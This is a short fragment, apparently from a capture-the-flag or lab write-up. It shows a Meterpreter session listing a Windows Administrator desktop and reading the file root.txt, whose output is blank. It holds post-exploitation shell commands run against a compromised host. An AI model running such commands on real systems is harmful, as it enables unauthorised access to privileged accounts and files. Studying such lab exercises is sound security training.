 meterpreter > ls "C:\Users\Administrator\Desktop"
Listing: C:\Users\Administrator\Desktop
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2023-03-06 23:00:00 +0800  desktop.ini
100444/r--r--r--  34    fil   2023-03-22 12:18:31 +0800  root.txt
meterpreter > cat "C:\Users\Administrator\Desktop\root.txt"
meterpreter >